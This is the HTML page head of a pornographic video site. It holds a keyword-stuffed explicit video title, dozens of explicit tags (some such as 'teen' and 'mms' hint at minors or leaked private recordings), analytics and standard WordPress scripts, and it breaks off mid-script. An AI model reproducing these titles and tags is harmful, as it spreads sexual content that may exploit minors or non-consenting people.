

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porhubvideo.com/desi-wife-ass-drilling-anal-hard-fuck-desi-hd-porn/
body_size: 38608
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="og:type" content="video.other"><meta property="og:video:url" content="https://pormo.xyz/por/2020/09/final_5f72fdfe255184007fc4e3bd_579103.mp4"><meta property="og:video:secure_url" content="https://porhubvideo.com/desi-wife-ass-drilling-anal-hard-fuck-desi-hd-porn/?video_embed=3359"><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta property="video:tag" content="anal fuck"><meta property="video:tag" content="Anal videos x HD"><meta property="video:tag" content="Asian Babe Anal Fuck"><meta property="video:tag" content="deshi x vedios"><meta property="video:tag" content="deshi x video"><meta property="video:tag" content="desi aunty xvideo"><meta property="video:tag" content="desi HD porn"><meta property="video:tag" content="desi hot sex"><meta property="video:tag" content="desi mms porn"><meta property="video:tag" content="desi porn sites"><meta property="video:tag" content="desi sex mms"><meta property="video:tag" content="desi sex video"><meta property="video:tag" content="desi teen porn"><meta property="video:tag" content="desi x"><meta property="video:tag" content="desi x vedio"><meta property="video:tag" content="desi x vidio"><meta property="video:tag" content="desi xx x com"><meta property="video:tag" content="Hard Anal Fuck"><meta property="video:tag" content="hd desi x video"><meta property="video:tag" content="indian desi porn"><meta property="video:tag" content="Lovely Babe Anal Fuck"><meta property="video:tag" content="porhub videos"><meta property="video:tag" content="punjabi xvideo"><meta property="video:tag" content="rajasthani xvideo"><meta property="video:tag" content="x desi mobi"><meta property="video:tag" content="x desi video"><meta property="video:tag" content="x video aunty"><meta property="video:tag" content="x video desi"><meta property="video:tag" content="x video desi aunty"><meta property="video:tag" content="x video desi bhabhi"><meta property="video:tag" content="x videos indian aunty">	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2XTLQ1YMM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2XTLQ1YMM5');
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Desi Wife Ass Drilling Anal Hard Fuck desi HD porn - Porhub videos</title>
	<meta name="description" content="Desi Wife Ass Drilling Anal Hard Fuck desi HD porn Desi Wife Ass Drilling Anal Hard Fuck desi HD porn Desi Wife Ass Drilling Anal Hard Fuck desi HD porn" />
	<link rel="canonical" href="http://porhubvideo.com/desi-wife-ass-drilling-anal-hard-fuck-desi-hd-porn/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Desi Wife Ass Drilling Anal Hard Fuck desi HD porn - Porhub videos" />
	<meta property="og:description" content="Desi Wife Ass Drilling Anal Hard Fuck desi HD porn Desi Wife Ass Drilling Anal Hard Fuck desi HD porn Desi Wife Ass Drilling Anal Hard Fuck desi HD porn" />
	<meta property="og:url" content="http://porhubvideo.com/desi-wife-ass-drilling-anal-hard-fuck-desi-hd-porn/" />
	<meta property="og:site_name" content="Porhub videos" />
	<meta property="article:published_time" content="2020-09-29T09:36:22+00:00" />
	<meta property="article:modified_time" content="2022-01-03T06:03:39+00:00" />
	<meta property="og:image" content="http://porhubvideo.com/wp-content/uploads/2020/09/Desi-Wife-Ass-Drilling-Anal-Hard-Fuck-desi-HD-porn.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="porhub videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="porhub videos" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://porhubvideo.com/desi-wife-ass-drilling-anal-hard-fuck-desi-hd-porn/#article","isPartOf":{"@id":"http://porhubvideo.com/desi-wife-ass-drilling-anal-hard-fuck-desi-hd-porn/"},"author":{"name":"porhub videos","@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e"},"headline":"Desi Wife Ass Drilling Anal Hard Fuck desi HD porn","datePublished":"2020-09-29T09:36:22+00:00","dateModified":"2022-01-03T06:03:39+00:00","mainEntityOfPage":{"@id":"http://porhubvideo.com/desi-wife-ass-drilling-anal-hard-fuck-desi-hd-porn/"},"wordCount":20,"commentCount":0,"image":{"@id":"http://porhubvideo.com/desi-wife-ass-drilling-anal-hard-fuck-desi-hd-porn/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2020/09/Desi-Wife-Ass-Drilling-Anal-Hard-Fuck-desi-HD-porn.jpg","keywords":["anal fuck","Anal videos x HD","Asian Babe Anal Fuck","deshi x vedios","deshi x video","desi aunty xvideo","desi HD porn","desi hot sex","desi mms porn","desi porn sites","desi sex mms","desi sex video","desi teen porn","desi x","desi x vedio","desi x vidio","desi xx x com","Hard Anal Fuck","hd desi x video","indian desi porn","Lovely Babe Anal Fuck","porhub videos","punjabi xvideo","rajasthani xvideo","x desi mobi","x desi video","x video aunty","x video desi","x video desi aunty","x video desi bhabhi","x videos indian aunty"],"articleSection":["Desi xvideos","Porhub videos"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://porhubvideo.com/desi-wife-ass-drilling-anal-hard-fuck-desi-hd-porn/#respond"]}]},{"@type":"WebPage","@id":"http://porhubvideo.com/desi-wife-ass-drilling-anal-hard-fuck-desi-hd-porn/","url":"http://porhubvideo.com/desi-wife-ass-drilling-anal-hard-fuck-desi-hd-porn/","name":"Desi Wife Ass Drilling Anal Hard Fuck desi HD porn - Porhub videos","isPartOf":{"@id":"http://porhubvideo.com/#website"},"primaryImageOfPage":{"@id":"http://porhubvideo.com/desi-wife-ass-drilling-anal-hard-fuck-desi-hd-porn/#primaryimage"},"image":{"@id":"http://porhubvideo.com/desi-wife-ass-drilling-anal-hard-fuck-desi-hd-porn/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2020/09/Desi-Wife-Ass-Drilling-Anal-Hard-Fuck-desi-HD-porn.jpg","datePublished":"2020-09-29T09:36:22+00:00","dateModified":"2022-01-03T06:03:39+00:00","author":{"@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e"},"description":"Desi Wife Ass Drilling Anal Hard Fuck desi HD porn Desi Wife Ass Drilling Anal Hard Fuck desi HD porn Desi Wife Ass Drilling Anal Hard Fuck desi HD porn","breadcrumb":{"@id":"http://porhubvideo.com/desi-wife-ass-drilling-anal-hard-fuck-desi-hd-porn/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://porhubvideo.com/desi-wife-ass-drilling-anal-hard-fuck-desi-hd-porn/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/desi-wife-ass-drilling-anal-hard-fuck-desi-hd-porn/#primaryimage","url":"https://porhubvideo.com/wp-content/uploads/2020/09/Desi-Wife-Ass-Drilling-Anal-Hard-Fuck-desi-HD-porn.jpg","contentUrl":"https://porhubvideo.com/wp-content/uploads/2020/09/Desi-Wife-Ass-Drilling-Anal-Hard-Fuck-desi-HD-porn.jpg","width":300,"height":225,"caption":"desi HD porn"},{"@type":"BreadcrumbList","@id":"http://porhubvideo.com/desi-wife-ass-drilling-anal-hard-fuck-desi-hd-porn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://porhubvideo.com/"},{"@type":"ListItem","position":2,"name":"Desi Wife Ass Drilling Anal Hard Fuck desi HD porn"}]},{"@type":"WebSite","@id":"http://porhubvideo.com/#website","url":"http://porhubvideo.com/","name":"Porhub videos","description":"Latest Porhubs video (porhubvideos.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porhubvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e","name":"porhub videos","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ce44d03d9ea50783b24833774cdd9538670c709e2adc0e97a0871b40ad9a567?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ce44d03d9ea50783b24833774cdd9538670c709e2adc0e97a0871b40ad9a567?s=96&d=mm&r=g","caption":"porhub videos"},"sameAs":["https://porhubvideos.com"],"url":"https://porhubvideo.com/author/porhubvideos/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Feed" href="https://porhubvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Comments Feed" href="https://porhubvideo.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porhubvideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://porhubvideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://porhubvideo.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads4-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads4.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://porhubvideo.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
